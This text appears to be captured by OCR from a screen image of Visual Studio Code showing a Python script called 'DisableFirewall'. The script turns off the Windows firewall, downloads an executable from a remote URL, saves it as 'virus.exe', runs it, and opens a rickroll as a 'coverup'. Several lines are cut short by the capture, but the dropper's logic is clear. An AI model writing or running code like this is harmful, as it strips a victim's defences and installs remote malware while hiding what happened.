 File Edit Selection View Go Run Terminal Help
main.py - DisableFirewall - Visual Studio Code
EXPLORER
DISABLEFIREWALL
main.py
main.py
main.py > ...
1 # Import Libraries
2 import subprocess
3 # import sys
4 import os
5 import requests
6
7 # Set variables
8 exe_url = "https://github.com/hassamohammed/thingfortest/raw/main/main.exe"
9
10 # Disable the Firewall
11 # netsh advfirewall set allprofiles state off
12 # p = subprocess.Popen(["powershell.exe", "netsh advfirewall set allprofiles state off"], stdout = sys.stdout)
13 # p.communicate()
14
15 os.system("netsh advfirewall set allprofiles state off")
16
17 # Download Virus
18
19 # URL of the executable to be downloaded is defined as exe_url
20 r = requests.get(exe_url) # create HTTP response object
21
22 # send a HTTP request to save
23 # the HTTP response in a called r
24 with open("virus.exe", "
25 # Saving received file
26 f.write(r.content)
27
28 # Execute the Virus
29 subprocess.call("virus.exe", shell=True)
30
31 # Rickroll as coverup
32 os.system('cmd /k "start "
1
OUTLINE
TIMELINE
6:45 PM